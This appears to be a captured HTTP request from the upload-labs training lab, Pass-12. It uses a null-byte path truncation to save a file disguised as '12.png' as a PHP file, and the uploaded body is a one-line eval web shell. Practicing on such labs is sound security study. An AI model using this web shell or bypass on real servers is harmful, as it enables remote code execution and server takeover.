 Pretty Raw Hex
1 POST /upload-labs-master/Pass-12/index.php?save_path=../upload/12.php%00 HTTP/1.1
2 Host: 192.168.1.144
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.144/upload-labs-master/Pass-12/index.php
8 DNT: 1
9 X-Forwarded-For: 8.8.8.8
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: multipart/form-data; boundary=---------------------------27546326477872
13 Content-Length: 338
14
15 -----------------------------27546326477872
16 Content-Disposition: form-data; name="upload_file"; filename="12.png"
17 Content-Type: application/octet-stream
18
19 <?php
20 @eval($_REQUEST[1]);
21
22 -----------------------------27546326477872
23 Content-Disposition: form-data; name="submit"
24
25 □□
26 -----------------------------27546326477872--
27